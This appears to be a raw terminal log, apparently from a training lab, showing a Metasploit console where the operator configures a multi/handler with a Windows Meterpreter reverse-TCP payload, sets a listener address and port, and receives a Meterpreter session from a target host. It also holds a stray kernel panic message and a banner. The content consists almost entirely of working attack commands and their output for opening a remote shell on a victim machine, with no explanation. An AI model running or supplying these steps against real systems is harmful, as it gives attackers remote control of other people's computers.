 Code: 00 00 00 00 M3 T4 SP L0 1T FR 4M 3W OR K! V3 R5 I0 N5 00 00 00 00
Aiee, Killing Interrupt handler
Kernel panic: Attempted to kill the idle task!
In swapper task - not syncing
=[ metasploit v6.1.14-dev ]
+ -- --=[ 2180 exploits - 1155 auxiliary - 399 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Writing a custom module? After editing your
module, why not try the reload command
msf6 > use exploit/multi/ha
use exploit/multi/hams/steamed  use exploit/multi/handler
msf6 > use exploit/multi/ha
use exploit/multi/hams/steamed  use exploit/multi/handler
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.10.14.6
lhost => 10.10.14.6
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.14.6:4444
[*] Sending stage (175174 bytes) to 10.129.227.113
[*] Meterpreter session 1 opened (10.10.14.6:4444 -> 10.129.227.113:53775 ) at 2022-04-21 19:00:54 +0800
meterpreter >